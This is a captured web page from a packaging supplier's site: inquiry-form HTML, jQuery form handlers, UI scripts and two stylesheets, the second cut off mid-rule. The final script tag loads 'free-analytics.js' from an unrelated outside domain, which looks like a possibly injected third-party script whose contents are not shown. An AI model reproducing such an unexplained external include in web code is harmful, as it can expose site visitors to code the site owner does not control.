									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="Parfaitpackaging Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row">
					                <div class="col-md-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6" id="inq_cap_img">
					                    <img src="https://www.parfaitpackaging.com/captcha?fo7zX5Dd" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	
		


      <script>
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    setTimeout(function(){
                        window.location.reload(1);
                    }, 2000);
                    
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   
  </script>

  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 

<script>
    function openCity(evt, cityName) {
  // Declare all variables
  var i, tabcontent, tablinks;

  // Get all elements with class="tabcontent" and hide them
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }

  // Get all elements with class="tablinks" and remove the class "active"
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }

  // Show the current tab, and add an "active" class to the button that opened the tab
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>


<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
            
             <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
        <script>
var acc = document.getElementsByClassName("accordion");
var i;

    for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
    panel.style.maxHeight = null;
    } else {
    panel.style.maxHeight = panel.scrollHeight + "px";
    } 
});
}
</script>       
    
    <script src="/js/jquery-ez-plus.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0 > img').ezPlus({
            url: '/uploads/images/products//2/4/0554324001640340414-custom-kraft-paper-p.jpeg', 
            touch: false,
            lensSize : '50',
            zoomWindowWidth : '400',
            zoomWindowHeight :'400',
            borderSize :"0.1",
            zoomWindowPosition :'1',
            zoomLens : 'true',
            containLensZoom : "false",
            lenszoom :'false',
            zoomWindowFadeIn: 'false',
            
            
        });
        
                    $('#main_img_292 > img').ezPlus({url: '/uploads/images/products//1/2/0680331001641561998-anti-extrusionfresh.jpeg', touch: false });    
                    $('#main_img_293 > img').ezPlus({url: '/uploads/images/products//1/2/0713196001641561998-anti-extrusionfresh.jpeg', touch: false });    
                    $('#main_img_294 > img').ezPlus({url: '/uploads/images/products//1/2/0744340001641561998-anti-extrusionfresh.jpeg', touch: false });    
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
              $("#prod_img_292").removeClass('img_active');
        $('#main_img_292').hide();
              $("#prod_img_293").removeClass('img_active');
        $('#main_img_293').hide();
              $("#prod_img_294").removeClass('img_active');
        $('#main_img_294').hide();
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
    
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K5SZ9RJKF1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K5SZ9RJKF1');
</script>
    	
<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>





--- FILE ---
content_type: text/css
request_url: https://www.parfaitpackaging.com/assets/css/responsive.css
body_size: 918
content:
@media only screen and (max-width : 1200px) {
	.container{width: 100%;}
	.navleft {    margin-right: 0;}
}

@media only screen and (max-width : 979px) {
.hboxes {    text-align: center;}
.hboxes h3 {    margin: 20px 0 10px;}
.mission img {    clear:  both;    display: table;    margin: 20px auto;}
a.mission-btn {    margin-bottom: 20px;}
.mission {    text-align: center;}
.mission p {    text-align:  center;    width:  100%;    padding:  0;    margin: 0 0 10px;    max-width: 100%;}
.mission a {    display:  table;    margin:  0 auto;    float: none;}
.caption h1 {    font-size: 40px;}
a.bannerbtn {    font-size: 15px;    padding: 3px 11px;    margin-top: 0;}
header .menu-menu-1-container li {    margin: 0 7px;}
ul.social i {    width: 16px;}

}

@media only screen and (max-width : 767px) {
.survey li {    width:  50%;    margin-bottom: 20px;}
.logo {    display:  table;    margin:  0 auto;    float:  none;}
.navsocial {    float:  none;    display:  table;    margin:  0 auto;    padding-top: 0;}
.navright {    display: none;}
.head {    position:  static;    background-color: #000;}
.innerbanner {    height: 24vw;}
.head {    position:  static;}
iframe {    width: 100%;}
ul.products li {    width: 49%;}
.pv-desc {    padding-top: 20px;}
ul.tabs li {    width:  100%;    margin-bottom: 3px;}
.bannermain {clear:  both;display:  block;height:  auto;margin-bottom: 20px;}
.caption h1 {    font-size: 22px;}
.caption h1 strong {    font-size: 40px;}
.bannermain .owl-nav {    top: 40%;}
.bannermain .owl-nav i {    padding: 3px 10px;}
.caption {top: 5%;padding: 0 30px;}
.services li {    width: 48%;}
.owl-carousel .owl-item img {    height:  auto;    width:  auto;    display:  table;    margin:  0 auto;}
footer .menu {    width:  100%;    margin: 0px 0;}
.foot-col4 li {    margin: 0 0 6px;}
section.top ul {    display:  table;    margin:  0 auto;}
.caption h4 {    display:  none;}
.caption h1 {    font-size: 0;}
section.wlc-bg {   text-align:  center;}
a.readmore {    display:  table;    margin:  0 auto;    float:  none;}
.services .news-box {    margin-bottom: 10px;}
.footer1 {    min-height:  unset;    padding-bottom: 20px;}
.caption h1 strong {    font-size: 20px;}
ul.btn-groups li a {    padding: 5px 10px;}
.top-left li {    display:  inline;}
.pro-thumb img {    width: 100%;}
section.about-page.container.inner {padding: 0 20px;clear:  both;display:  block;}
section.about-boxes li  {   width:  100%;    margin-bottom: 20px;}
.innercaption {    display:  none;}
.summary.entry-summary {    margin-top: 20px;z-index: -999;overflow: hidden;}
}

@media only screen and (max-width : 480px) {
	form#searchform {    display: none;}
	ul.products li {    width: 100%;}
	ul.products li .prothumb {    height:  auto;}
	header ul#menu-menu-1 a{font-size: 12px;}
	.sectitle h2 {    font-size: 26px;}
	.top-left li {    display:  inline;}
}


@media only screen and (max-width : 320px) {

}


--- FILE ---
content_type: text/css
request_url: https://www.parfaitpackaging.com/assets/css/webslidemenu.css?v=1.53
body_size: 6506
content:
/* * Plugin: Web Slide Navigation System * Demo Link: http://webslidemenu.uxwing.com/ * Author: UXWing * License: http://codecanyon.net/licenses/standard */ /*-------------------------------------------------------------------------- [Table of contents] 01 Base CSS 02 Desktop CSS 03 Tab CSS 04 Mobile CSS 05 Additional Themes (Optionnal) --------------------------------------------------------------------------*/ /*-------------------------------------------------------------------------- |  01  Base CSS --------------------------------------------------------------------------*/ .wsmain html, .wsmain body, .wsmain iframe, .wsmain h1, .wsmain h2, .wsmain h3, .wsmain h4, .wsmain h5, .wsmain h6 { margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; font-weight: normal; font-size: 12px; line-height: 18px; font-family: Helvetica, Arial, sans-serif; -webkit-font-smoothing: subpixel-antialiased; font-smoothing: antialiased; font-smooth: antialiased; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; -webkit-font-smoothing: subpixel-antialiased !important; font-smoothing: subpixel-antialiased !important; font-smooth: subpixel-antialiased; } .wsmenu .cl { clear: both; } .wsmenu img, object, embed, video { border: 0 none; max-width: 100%; } .wsmenu a:focus { outline: none !important; } .wsmenu:before, .wsmenu:after { content: ""; display: table; } .wsmenu:after { clear: both; } /*-------------------------------------------------------------------------- |  02 Desktop CSS --------------------------------------------------------------------------*/ .wsmobileheader { display: none; } #overlapblackbg { display: none; } .wsmenu { font-family: Helvetica, sans-serif; color: #fff; position: relative; font-size: 13px; padding: 0px; width: 100%; float: right; -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; } .wsmenu-list {margin: 0 auto 0 auto;width: 100%;display: table;padding: 0px;position: relative;text-align: left;} .wsmenu-list>li { display: inline-block; margin-left: 0px; position: relative; padding: 0 20px 0 20px; } .wsmenu-list li:first-child a { -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; } .wsmenu-list li:last-child a { -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; border-right: 0px solid; } .wsmenu-list>li>a .fa { display: inline-block; font-size: 14px; line-height: inherit; margin-right: 4px; } .wsmenu-list li ul li a .fa.fa-angle-double-right { font-size: 12px; margin: 0 3px 0 -4px; } .wsmenu-list li a .arrow:after { border-left: 4px solid rgba(0, 0, 0, 0); border-right: 4px solid rgba(0, 0, 0, 0); border-top: 4px solid #b3b3b3; content: ""; float: right; height: 0; margin: 0 0 0 9px; position: absolute; text-align: right; top: 22px; width: 0; } .wsmenu-list>li>a { display: inline-block; color: #8d96a3 !important; margin: 0px 0px 0 10px; /* line-height: 48px; */ text-decoration: none; position: relative; padding-top: 0px !important; padding-bottom: 0px !important; background-color: unset !important; } .wsmenu-list li a:hover .arrow:after { border-top-color: #b3b3b3 } .wsmenu-list li a.active .arrow:after { border-top-color: #b3b3b3 } .wsmenu-list li:hover>a .arrow:after { border-top-color: #b3b3b3 } .megamenu iframe { width: 100%; margin-top: 10px; min-height: 200px; } .megamenu video { width: 100%; margin-top: 10px; min-height: 200px; } .wsmenu-list li:hover .megamenu { opacity: 1; } .megamenu { width: 100%; left: 0px; position: absolute; top: 48px; color: #000; z-index: 1000; margin: 0px; text-align: left; padding: 14px; font-size: 15px; border: solid 1px #eeeeee; background-color: #fff; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.3s, opacity 0.3s; -ms-transition: -ms-transform 0.3s, opacity 0.3s; -moz-transition: -moz-transform 0.3s, opacity 0.3s; -webkit-transition: -webkit-transform 0.3s, opacity 0.3s; } .megamenu .title { border-bottom: 1px solid #CCC; font-size: 14px; padding: 9px 5px 9px 0px; font-size: 17px; color: #424242; margin-bottom: 7px; text-align: left; height: 39px; margin: 0px 0px 10px 0px; } .link-list li { display: block; text-align: center; white-space: nowrap; text-align: left; } .link-list li a { line-height: 18px; border-right: none; text-align: left; padding: 6px 0px; background: #fff !important; background-image: none !important; color: #666666 !important; border-right: 0 none !important; display: block; border-right: 1px solid #e7e7e7; background-color: #fff; color: #424242; } .link-list .fa { font-size: 11px; } .megacollink { width: 23%; float: left; margin: 0% 1%; padding: 0px; } .megacollink li { display: block; text-align: center; white-space: nowrap; text-align: left; } .megacollink li a { line-height: 18px; border-right: none; text-align: left; padding: 8px 0px; background: #fff !important; background-image: none !important; color: #666666 !important; border-right: 0 none !important; display: block; border-right: 1px solid #e7e7e7; background-color: #fff; color: #424242; } .megacollink .fa { font-size: 11px; } .megacolimage { width: 31.33%; float: left; margin: 0% 1%; } .typographydiv { width: 100%; margin: 0% 0%; } .typographylinks { width: 25%; float: left; margin: 0% 0%; } .typographylinks ul { padding: 0px; } .mainmapdiv { width: 100%; display: block; margin: 0% 0%; } .wsmenu-list .ad-style { width: 28%; float: right; } .wsmenu-list .ad-style a { border: none !important; padding: 0px !important; margin: 0px !important; line-height: normal !important; background-image: none !important; } .mobile-sub .megamenu .ad-style a:hover { background-color: transparent !important; } .wsmenu-list .megamenu li:hover>a { background: transparent !important; } .wsmenu-list .megamenu li a:hover { background: transparent !important; text-decoration: underline; } .wsmenu-list .megamenu li .fa { margin-right: 5px; text-align: center; width: 18px; } .mrgtop { margin-top: 15px; } .show-grid div { padding-bottom: 10px; padding-top: 10px; background-color: #dbdbdb; border: 1px solid #e7e7e7; color: #6a6a6a; margin: 2px 0px; } .halfmenu { width: 40%; right: auto !important; left: auto !important; } .halfmenu .megacollink { width: 48%; float: left; margin: 0% 1%; } .halfdiv { width: 35%; right: 0px !important; left: auto; } .menu_form { width: 100%; display: block; } .menu_form input[type="text"] { width: 100%; border: 1px solid #e2e2e2; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; } .menu_form textarea { width: 100%; border: 1px solid #e2e2e2; border-radius: 5px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; min-height: 122px; } .menu_form input[type="submit"] { width: 25%; display: block; height: 28px; float: right; border: solid 1px #ccc; margin-right: 15px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; } .menu_form input[type="button"] { width: 25%; display: block; height: 28px; float: right; border: solid 1px #ccc; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; } .megamenu .left.carousel-control { padding-top: 20%; } .megamenu .right.carousel-control { padding-top: 20%; } .carousel-inner .item img { width: 100%; } .megamenu .carousel-caption { bottom: 0px; background-color: rgba(0, 0, 0, 0.7); font-size: 13px; height: 31px; left: 0; padding: 7px 0; right: 0; width: 100%; } .wsmenu-list li>.wsmenu-submenu { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-list li:hover>.wsmenu-submenu { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu li>.wsmenu-submenu-sub { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { /* transform: rotateX(0deg); */ -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-list li>.megamenu { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-list li:hover>.megamenu { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu { position: absolute; top: 30px; z-index: 1000; margin: 0px; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.3s, opacity 0.3s; -ms-transition: -ms-transform 0.3s, opacity 0.3s; -moz-transition: -moz-transform 0.3s, opacity 0.3s; -webkit-transition: -webkit-transform 0.3s, opacity 0.3s; min-width: 600px; } .wsmenu-submenu li a { background: #fff !important; background-image: none !important; color: #342f2f !important; border-right: 0 none !important; /* text-align: left; */ display: block; line-height: 22px; padding: 6px 17px; font-size: 13px; letter-spacing: normal; border-right: 0px solid; margin-left: 4px; margin-right: 4px; border-bottom: 2px solid #cccccc; transition: 0.2s !important; text-transform: unset; } .wsmenu-submenu li { position: relative; margin: 0px; height: auto; padding: 0px; /* background-color: #0b6143 !important; */ } .wsmenuexpandermain { display: none; } .wsmenu-list li:hover .wsmenu-submenu { display: block; } .dropleft { left: auto !important; right: 100% !important; } .dropleftright { left: auto !important; right: 100% !important; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub { min-width: 220px; /* position: absolute; */ /* left: 100%; */ /* top: 20px; */ /* margin: 0px; */ padding: 0px; min-width: 596px; opacity: 1; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.4s, opacity 0.4s; -ms-transition: -ms-transform 0.4s, opacity 0.4s; -moz-transition: -moz-transform 0.4s, opacity 0.4s; -webkit-transition: -webkit-transform 0.4s, opacity 0.4s; z-index: 999; /* height: 50px; */ /* margin-bottom: 30px !important; */ display: none; transition: 0.5s; background: #fff !important; -webkit-transform: rotateX( 0deg) !important; visibility: visible !important; display: block !important; padding: 2px !important; } .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub { opacity: 1; list-style: none; padding: 2px; /* border: solid 1px #eeeeee; */ background-color: #fff; display: block !important; transition: 0.5s; /* margin-left: -2px; */ } .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub { display: block; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub { min-width: 165px; position: absolute; left: 100%; top: 0; margin: 0px; padding: 0px; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.4s, opacity 0.4s; -ms-transition: -ms-transform 0.4s, opacity 0.4s; -moz-transition: -moz-transform 0.4s, opacity 0.4s; -webkit-transition: -webkit-transform 0.4s, opacity 0.4s; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub { opacity: 1; list-style: none; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; } .wsmenu-submenu li { position: relative; padding: 0px; margin: 0px; display: block; /* background: burlywood; */ } .wsmenu-click { display: none; } .wsmenu-click02 { display: none; } .wsmenu-list li:hover>a { /* background-color: #0b6143eb !important; */ text-decoration: none; color: #525252 !important; } .wsmenu-list>li>a:hover { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .wsmenu-list>li>a.active { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .wsmenu-submenu>li>a:hover { /* background-color: rgba(0, 0, 0, 0.08) !important; */ border-radius: 0px !important; text-decoration: none; text-decoration: none; } .typography-text { padding: 0px 0px; font-size: 15px; } .typography-text ul { padding: 0px 0px; margin: 0px; } .typography-text p { text-align: justify; line-height: 24px; color: #656565; } .typography-text ul li { display: block; padding: 2px 0px; line-height: 22px; } .typography-text ul li a { color: #656565; } .hometext { display: none; } .wsmenu-submenu .fa { margin-right: 7px; } /*-------------------------------------------------------------------------- |  03 Tab CSS --------------------------------------------------------------------------*/ @media only screen and (min-width:781px) and (max-width:1064px) { .wsmenu-list>li>a>.fa { display: none !important; } .hometext { display: block !important; } .wsmenu { width: 100%; font-size: 13px !important; } .wsmenu-list li a { white-space: nowrap !important; padding-left: 4px !important; padding-right: 10px !important; } .megacollink { width: 48%; margin: 1% 1%; } .typographylinks { width: 48%; margin: 1% 1%; } } @media only screen and (min-width: 781px) { .wsmenu-list li:hover>.wsmenu-submenu { display: block !important; background: #fff !important; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { /* display: block !important; */ } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { display: block !important; } .wsmenu-list li:hover>.megamenu { display: block !important; } .wsmenu-list>.menu-arrow-1>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: #c1c1c1 transparent transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 10px; content: ""; margin-top: 0; position: absolute; right: -12px; z-index: 11111; } .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #0b6143; border-image: none; border-style: solid; border-width: 8px; top: 9px; content: ""; margin-top: 0; position: absolute; z-index: 11111; left: 10px; } .wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 10px !important; z-index: 11111; float: left; } .arrowleft li a { text-align: center; } .wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #c1c1c1; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: 8px; z-index: 11111; } .wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 